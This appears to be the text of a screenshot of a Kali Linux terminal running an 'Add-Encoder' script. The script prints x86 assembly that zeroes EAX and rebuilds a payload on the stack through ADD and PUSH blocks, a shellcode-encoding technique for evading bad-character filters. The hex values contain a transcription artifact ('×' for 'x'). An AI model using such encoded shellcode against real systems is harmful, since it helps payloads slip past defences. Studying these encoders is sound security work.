 File Actions Edit View Help
root@kali:/opt/Add-Encoder# python3 addEncode.py
AND EAX , 0×01010101
AND EAX , 0×10101010
ADD EAX , 0×7f7f7f73
ADD EAX , 0×677f6701
ADD EAX , 0×1010101
PUSH EAX
AND EAX , 0×01010101
AND EAX , 0×10101010
ADD EAX , 0×7e7f737e
ADD EAX , 0×306a0130
ADD EAX , 0×1010101
PUSH EAX
AND EAX , 0×01010101
AND EAX , 0×10101010
ADD EAX , 0×7f7f722e
ADD EAX , 0×7a0b0101
ADD EAX , 0×1010101
PUSH EAX
AND EAX , 0×01010101
AND EAX , 0×10101010
ADD EAX , 0×2e757f7f
ADD EAX , 0×101386f
ADD EAX , 0×1010101
PUSH EAX
AND EAX , 0×01010101
AND EAX , 0×10101010
ADD EAX , 0×72580339
ADD EAX , 0×1010102
ADD EAX , 0×1010101
PUSH EAX
AND EAX , 0×01010101
AND EAX , 0×10101010
ADD EAX , 0×2c7f557f
ADD EAX , 0×14d017f
ADD EAX , 0×1010104
PUSH EAX
AND EAX , 0×01010101
AND EAX , 0×10101010
ADD EAX , 0×68503e0c
ADD EAX , 0×1010302
ADD EAX , 0×1010101
PUSH EAX
AND EAX , 0×01010101
AND EAX , 0×10101010
ADD EAX , 0×7f7f7f64
ADD EAX , 0×7f4a0101
ADD EAX , 0×1010101
PUSH EAX
root@kali:/opt/Add-Encoder#
Trash
File System
Home